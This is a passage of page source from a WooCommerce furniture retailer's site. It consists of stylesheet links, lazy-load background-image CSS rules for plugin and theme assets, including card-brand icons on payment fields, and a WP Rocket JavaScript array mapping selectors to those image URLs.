        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='gform_basic-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=1764016677&wpr_t=1769383358' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.8.18&wpr_t=1769383358' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-898aa305-9897-4244-aebf-0aa5bb4a9477: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-328f0fe5-ca63-44a3-ba5f-4a6e10d1f253: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-d338d089-b6ac-4ec3-b230-ebf93fd8b88f: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-415c4100-b028-4522-a0d7-d195016a62f0: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-3368ccc1-cf76-4d6a-bb48-e057e55cffcc: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-f2df164f-002a-4152-a17a-cbd62fe8f654: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-3e99cc34-2115-400a-b7a8-8d0f408bd55f: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-8a7f783b-2fb7-4a35-8f89-6eadb9f0db8b: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-87b2c221-ee83-4483-8502-5b13cf4971fd: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-7441afb6-3c98-41ad-a721-f9c918c20128: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-67b7e5a3-2603-4b43-bcfa-45145aff19c8: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-fc3eb6fc-8272-4532-b7ae-87b32b2e1b9e: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-136261b2-4ee6-45d6-a1ab-e98ebe85a104: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-4bdd8764-0ecc-4223-8d95-aef88a249d37: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-30edb8ea-bbb3-4e8d-80bd-866316e9e233: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.gif');}div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-bf1b00f8-b6bd-4cb7-8199-1a193dff2167: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-dcacaae2-a170-4cde-8a84-4852f6a5406f: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-4c2013bf-3bf9-41d3-a687-dc6a2cee21a8: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.dgwt-wcas-inner-preloader{--wpr-bg-b498699a-8856-453a-82d0-3e85b41e10b1: url('https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/preloader.gif');}.section-products-slider--has-alt-styles:after{--wpr-bg-e32369ff-6708-4f03-9de1-ba3ea810cd03: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-reviews:after{--wpr-bg-f3d68d83-94b6-4fc3-a38f-780d6c66978b: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-why:after{--wpr-bg-87c013b3-c15e-4918-a420-0fe8e956e647: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.tile-product .yith-wcwl-add-button i:after{--wpr-bg-7d9ca7f6-ff93-4184-86a7-4d3a52f3c798: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3852220-fdb8-4031-b544-0a535141e5c9: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-adcf2d48-c79a-4db6-ae8b-366b452b6bc2: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-3992ba3f-c285-4112-bd88-29bacbc3c8d8: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-scroll-C1bAz9Ir.svg');}.ui-icon,.ui-widget-content .ui-icon{--wpr-bg-63913d9c-8794-411c-abd3-89dc74ac8b08: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-c13ee2bb-9f3a-451a-bb1e-0184f0f10bed: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-c69c01eb-cff8-439a-ab2e-f3892c6d4b44: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_555555_256x240.png');}.ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-ee39e605-f321-47fb-a2b6-a932e0840559: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_ffffff_256x240.png');}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-db76413a-29af-48cd-b01e-347951babd8e: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777620_256x240.png');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-55c0a388-ed7b-4021-bbb6-940c6fa88629: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_cc0000_256x240.png');}.ui-button .ui-icon{--wpr-bg-efc9552b-6fad-48ce-8425-287189fdd91e: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777777_256x240.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-64b5a6e6-87c7-464d-aa04-77473d289e2a: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-1f3fcf3f-9781-4dc1-ba05-281c35ec4cb5: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-b807777d-ace3-4eae-87e3-f5d2d03dbc86: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-fc6cd13e-b992-4adc-8eea-6b22af6ce51b: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-cbccc481-b4d1-4816-a0d4-6face73d9990: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-37183177-6098-4ce4-9943-49e591fa540d: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-a023fc42-08fc-4189-8c91-04f945dfd1d7: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-add.svg');}.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-965b22ab-227c-4af4-9811-d6399dd34449: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite@2x.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-c2422ace-8784-4803-9ba4-8a005f3ee0ec: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-8ce167dc-694f-4f82-ae56-9978cb25e578: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-0ba8ff98-27ca-4cdf-88b5-0306c915145d: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-remove.svg');}.gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-08510473-0e03-4c6b-8d74-166fa832f215: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/theme/down-arrow.svg');}.otgs-development-site-front-end .icon{--wpr-bg-bd19179b-4bf1-4ebf-b24b-fa0e8dbd05df: url('https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-898aa305-9897-4244-aebf-0aa5bb4a9477: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"898aa305-9897-4244-aebf-0aa5bb4a9477","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-328f0fe5-ca63-44a3-ba5f-4a6e10d1f253: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"328f0fe5-ca63-44a3-ba5f-4a6e10d1f253","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-d338d089-b6ac-4ec3-b230-ebf93fd8b88f: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"d338d089-b6ac-4ec3-b230-ebf93fd8b88f","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-415c4100-b028-4522-a0d7-d195016a62f0: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"415c4100-b028-4522-a0d7-d195016a62f0","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-3368ccc1-cf76-4d6a-bb48-e057e55cffcc: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"3368ccc1-cf76-4d6a-bb48-e057e55cffcc","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-f2df164f-002a-4152-a17a-cbd62fe8f654: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"f2df164f-002a-4152-a17a-cbd62fe8f654","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-3e99cc34-2115-400a-b7a8-8d0f408bd55f: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"3e99cc34-2115-400a-b7a8-8d0f408bd55f","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-8a7f783b-2fb7-4a35-8f89-6eadb9f0db8b: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"8a7f783b-2fb7-4a35-8f89-6eadb9f0db8b","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-87b2c221-ee83-4483-8502-5b13cf4971fd: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"87b2c221-ee83-4483-8502-5b13cf4971fd","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-7441afb6-3c98-41ad-a721-f9c918c20128: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"7441afb6-3c98-41ad-a721-f9c918c20128","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-67b7e5a3-2603-4b43-bcfa-45145aff19c8: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"67b7e5a3-2603-4b43-bcfa-45145aff19c8","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box 